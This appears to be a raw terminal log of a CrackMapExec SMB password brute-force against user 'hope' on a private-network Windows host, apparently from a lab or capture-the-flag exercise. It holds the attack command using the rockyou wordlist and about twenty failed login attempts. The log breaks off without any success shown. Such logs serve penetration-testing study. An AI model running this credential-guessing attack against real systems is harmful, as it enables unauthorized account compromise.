 ❯ crackmapexec smb 192.168.1.87 -u hope -p /usr/share/wordlists/rockyou.txt
SMB 192.168.1.87 445 ADMIN [*] Windows 10.0 Build 19041 x64 (name:ADMIN) (domain:ADMIN) (signing:False) (SMBv1:False)
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:123456 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:12345 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:123456789 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:password STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:iloveyou STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:princess STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:1234567 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:rockyou STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:12345678 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:abc123 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:nicole STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:daniel STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:babygirl STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:monkey STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:lovely STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:jessica STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:654321 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:michael STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\hope:ashley STATUS_LOGON_FAILURE